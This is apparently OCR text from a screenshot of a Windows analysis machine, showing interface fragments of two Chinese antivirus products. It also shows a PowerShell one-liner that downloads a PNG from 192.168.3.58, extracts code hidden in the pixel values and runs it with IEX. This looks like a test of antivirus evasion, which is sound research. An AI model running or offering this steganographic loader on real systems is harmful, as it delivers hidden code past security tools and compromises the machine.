 /8/24 12:17 文本文档
/6/3 22:41 BIN 文件
/8/24 12:17 MD 文件
欢迎使用360安全卫士
今日拦截可疑行为 1 次
火绒安全
火绒正在保护您的电脑
中心
守护
360安全大脑
已连接
已保护 4 天
版本：5.0.61.1 病毒库：2021-06-05 16:16
C:\Windows\system32\cmd.exe - powershell
PS C:\Users\win7-x86-analyse\Desktop> sal a New-Object;Add-Type -A System.Drawin
g;$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://192.168.3.58:80/
test_2.png"));$o=a Byte[] 3840;(0..1)|%{foreach($x in(0..1919)){$p=$g.GetPixel($
x,$_);$o[$_*1920+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};IEX(
[System.Text.Encoding]::ASCII.GetString($o[0..3534]))
访问控制
安全工具
6 个对象